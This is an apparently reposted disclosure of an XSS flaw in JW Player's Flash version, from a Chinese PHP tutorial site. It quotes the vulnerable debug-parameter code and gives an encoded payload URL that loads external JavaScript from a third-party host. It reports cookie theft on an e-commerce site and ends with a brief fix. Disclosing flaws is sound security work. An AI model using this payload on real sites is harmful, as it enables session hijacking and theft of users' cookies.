来源:自学PHP网 时间:2015-04-17 13:02 作者: 阅读:次
[导读] 国外的一款播放器,使用网站数量超过百万,官方介绍:LongTail Video is a New York-based startup that has pioneered the web video market. Our flagship product the - JW Player - i......
|
国外的一款播放器,使用网站数量超过百万,官方介绍:“LongTail Video is a New York-based startup that has pioneered the web video market. Our flagship product the - JW Player - is active on over one million websites and streams billions of videos each month.”
该FLASH版本视频播放器代码编写上存在一处安全问题,利用之前我所用到的技巧,可以进行跨站攻击。 它自己主站跨站到无所谓啦,但是用到这个播放器的其它网站就难说了。 比如中国的“去哪儿” ,美国的某某某某站。。 详细说明: A Xss vulnerability in JWPlayer Test Browser: IE , Firefox. Test Platform: Win 7. 1. The Bug code in package com.longtailvideo.jwplayer.utils class Logger private static function send(_arg1:String):void if (ExternalInterface.available){ ExternalInterface.call(_config.debug, text);<---directly use _config.debug }; 2. The _config.debug is directly used as the first parameter of ExternalInterface.call. And the _config is loaded from loaderInfo.parameters. Therefore, when we construct a link such as " jwplayer.swf?debug=(function(){alert('xxx')})() ", the passed-in javascript code will be run. 3. Then we can use the trick location.href='javascript:"<script src={js file url}></script>"' to load and run external javascript file. Test encoded evil code: www.2cto.com http://player.longtailvideo.com/player.swf?debug=(function()%7Blocation.href%3D'javascript%3A%22%3Cscript%2Fsrc%3D%5C'%2F%2Fappmaker.sinaapp.com%5C%2Ftest5.js%5C'%3E%3C%2Fscript%3E%22'%7D) 4. That's all 漏洞证明: 1. Simple Alert  2. Stolen Cookies in a chinese e-commerce website.  修复方案: Limit the length of "debug" parameters and check its content. 作者ainover |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com